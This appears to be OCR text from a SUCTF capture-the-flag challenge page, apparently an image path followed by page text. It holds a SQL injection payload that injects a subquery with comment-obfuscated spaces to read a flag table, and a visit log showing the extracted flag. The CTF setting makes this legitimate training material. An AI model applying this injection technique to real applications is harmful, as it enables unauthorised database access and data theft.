 hello form 127.0.0.1',
(select/**/fl4g/**/from/**/flaaag))#
Your Vsisit Record
Student-ID ip地址 访问时间
9 36.128.59.186 2021-09-01 07:35:43am
10 127.0.0.1 SUCTF{f**k1n9_T3rr1bl3_5ql1_7r1ck5}
only guest from 127.0.0.1 can get flag of level1